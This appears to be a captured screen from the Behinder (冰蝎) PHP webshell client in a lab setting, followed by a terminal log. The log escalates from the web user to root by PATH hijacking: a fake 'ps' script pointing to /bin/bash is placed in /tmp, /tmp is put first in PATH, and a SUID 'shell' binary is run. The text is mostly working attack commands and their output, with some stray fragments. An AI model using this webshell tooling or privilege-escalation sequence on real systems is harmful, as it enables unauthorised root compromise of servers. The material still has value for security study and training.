 http://192.168.56.141:81/11.php 冰蝎 v2.0.1
URL: http://192.168.56.141:81/11.php
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
可执行文件路径: /bin/sh
> 、
> ;
> id
> $ cd /tmp
$ pwd
/tmp
$ echo "/bin/bash" > ps
$ chmod 777 ps
$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$ export PATH=/tmp:$PATH
$ cd /home/jobs
$ pwd
/home/jobs
$ ./shell
id
root@8e172820ac78:/home/jobs# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@8e172820ac78:/home/jobs# whoami
root
root@8e172820ac78:/home/jobs# id
6
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@8e172820ac78:/home/jobs#
root@8e172820ac78:/home/jobs#